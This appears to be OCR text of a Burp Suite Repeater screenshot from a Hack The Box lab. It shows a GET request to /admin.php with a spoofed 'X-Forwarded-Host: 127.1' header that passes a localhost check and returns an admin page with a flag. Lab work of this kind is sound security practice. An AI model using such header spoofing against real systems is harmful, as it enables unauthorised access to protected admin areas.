 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.36.201:31492 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: 165.232.36.201:31492
3 X-Forwarded-Host: 127.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Referer: http://165.232.36.201:31492/
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="/admin.php">
Admin Area
</a>
</li>
23 </ul>
24 </div>
25 </div>
26 <div id="content">
27 <div id="right">
28 <h2>
Admin Area
</h2>
29 <p>
30 Welcome Admin!<br>
<br>
Here is your flag:<br>
HTB{59571d51f0dbf17445404767729f5771}
</p>
31
32 </div>
33
34 <div id="left">
35 <div class="box">
36 <h2>
News:
</h2>
37 <p>
We've added security checks to the admin area!
</p>
38 </div>
39
40
41 </div>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done
986 bytes | 5 millis